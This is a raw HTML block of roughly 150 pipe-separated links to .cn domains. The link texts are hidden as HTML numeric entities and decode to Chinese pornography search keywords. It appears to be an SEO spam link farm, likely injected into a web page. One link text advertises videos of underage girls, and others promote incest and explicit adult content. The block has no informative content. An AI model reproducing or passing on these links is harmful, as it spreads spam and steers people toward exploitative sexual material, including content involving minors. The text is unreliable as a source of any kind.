<a href="http://saichequn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://beishusoft.cn" target="_blank">91&#x7834;&#x89E3;&#x7248;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://konkaa.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://saoteng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://69ba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lvdanban360.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://wqyagri.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://114wq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x5728;&#x7EBF;</a>|
<a href="http://xaweiqi.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://jadespa.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://huiney.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://woigouwu.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://falvshu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x548C;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://juvetwatch.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gdxyzq.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glhxfc.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://jfb888.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqguo.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://oriental-bags.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://helss.com.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://landpcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://uj52.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vhij.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://game26.cn" target="_blank">&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbhaocheng.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://airshaft.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://zbaas.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://gowintech.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://mqkcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://luanzhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hellonextwatches.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://boking.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gooddu.net.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://baxlinix.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://xytijian.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://jayken.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bakou.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lanwai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x514D;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://xm-air.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jlda.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://tigerv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fmto.cn" target="_blank">&#x56FD;&#x4EA7;a &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://norksoft.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://vjdx.cn" target="_blank">&#x897F;&#x897F;&#x8272;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ts16949.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://aulia03.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://nhball.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x6F0F;&#x6C34;</a>|
<a href="http://ngmk.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://yiwt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://inniss.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanss.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://017r.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://hotbo.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://jfb888.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://13sir.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cosmania.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cc150.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x556A;&#x556A;</a>|
<a href="http://sclub212.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://edle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbhaocheng.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxguwan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;20</a>|
<a href="http://oucedu.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dawusu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rdhfc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://hzapple.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://doctor3.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5A77;&#x5A77;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://seart.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://totocall.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://yc339.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://xiamenqixiang.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://afrl.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://weixinso.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;</a>|
<a href="http://kiqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://sevenshow.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiafumaoyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://017r.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://yx1738.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://ncwhxw.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://dohosts.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tai-cheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://cai12.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://badrequest.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnsanyan.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://somaprint.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uths.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB&#x4E9A;&#x745F;</a>|
<a href="http://szacb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://reshi90.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://huosutui.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x7CBE;&#x54C1;&#x9891;</a>|
<a href="http://pldha.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://szhsgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://958zk.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ggougou.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://xhd09.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yhva.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://808sp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://boking.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x7247;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dachanzui.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqdhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://999yeqing.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
